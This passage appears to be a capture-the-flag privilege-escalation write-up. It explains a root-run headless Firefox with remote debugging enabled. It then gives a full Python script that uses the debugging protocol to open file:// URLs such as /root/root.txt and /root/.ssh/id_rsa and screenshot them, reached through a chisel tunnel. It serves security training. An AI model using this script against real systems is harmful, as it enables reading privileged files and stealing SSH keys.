Also code for Chrome remote debug LFI:
https://gist.github.com/pich4ya/5e7d3d172bb4c03360112fd270045e05
With morty’s creds we can login via SSH
When we look at processes with ps -aux:


This command line is used to start a browser instance of Firefox Extended Support Release (Firefox ESR) and configure it to support automated testing, especially when used in conjunction with Selenium WebDriver and Marionette
The following is an explanation of each parameter:
- firefox-esr: This is the executable file of Firefox ESR. Firefox ESR is a version of Firefox for businesses and organizations that need to support older versions for longer
- –marionette: Enable the Marionette driver, which is Firefox’s WebDriver implementation. It allows controlling Firefox through Selenium or other WebDriver-compatible automation tools.
- –headless: Launch Firefox in headless mode, which means the browser will not display a graphical user interface (GUI). This is typically used for automated testing or running a browser on a server without a graphical interface.
- –remote-debugging-port 54201: Set the remote debugging port to 54201. Through this port, you can use Firefox developer tools for remote debugging, or communicate with other tools (such as Selenium Grid).
- –remote-allow-hosts localhost: Allow remote connections from localhost. This is typically used in conjunction with –remote-debugging-port to ensure that only connections from localhost can access the debugging port.
- -no-remote: Prevent Firefox from trying to open an already running instance. In an automated testing environment, this option is important because it ensures that you have control over a completely new browser instance.
- -profile /tmp/rust_mozprofileGfH5kl: Use the specified profile folder to start Firefox. In this example, the profile folder is located at /tmp/rust_mozprofileba09VC. This allows you to configure specific settings, extensions, bookmarks, etc. for a specific browser instance.
As you can see, since root is running Firefox with remote debugging enabled, there is definitely a vulnerability in this way. The CDP protocol allows opening pages at any URL, including “file://”. It also allows capturing screenshots of the browser window, which combined, can obtain any PNG file
This can be exploited with:
- Upload chisel to the target
- Run chisel server
- Create the following script (below) Change the file to read, to whatever you want:
/root/root.txt
/home/alex/user.txt
/root/.ssh/id_rsa

- Run script.py through proxychains

- And we get an image with the data:
Script.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
import json
import requests
import websocket
import base64

# Set debugger address
debugger_address = 'http://localhost:53371'

# Get available debugging tabs
response = requests.get(f'{debugger_address}/json')
tabs = response.json()

# Replace IP to ensure local connection
web_socket_debugger_url = tabs[0]['webSocketDebuggerUrl'].replace('127.0.0.1', 'localhost')
print(f'Connect to URL: {web_socket_debugger_url}')

# Establish WebSocket connection
ws = websocket.create_connection(web_socket_debugger_url, suppress_origin=True)

# Create a new target (e.g., open a file-based tab)
command = json.dumps({
    "id": 5,
    "method": "Target.createTarget",
    "params": {
        "url": "file:///home/alex/user.txt"
    }
})
ws.send(command)
target_id = json.loads(ws.recv())['result']['targetId']
print(f'Target ID: {target_id}')

# Attach to the created target
command = json.dumps({
    "id": 6,
    "method": "Target.attachToTarget",
    "params": {
        "targetId": target_id,
        "flatten": True
    }
})
ws.send(command)
session_id = json.loads(ws.recv())['params']['sessionId']
print(f'Session ID: {session_id}')

# Capture a screenshot of the attached session
command = json.dumps({
    "id": 7,
    "sessionId": session_id,
    "method": "Page.captureScreenshot",
    "params": {
        "format": "png"
    }
})
ws.send(command)
result = json.loads(ws.recv())

# Check and save the screenshot
if 'result' in result and 'data' in result['result']:
    print("Success: File reading complete")
    with open("exploit.png", "wb") as file:
        file.write(base64.b64decode(result['result']['data']))
else:
    print("Error: File reading failed")

ws.close()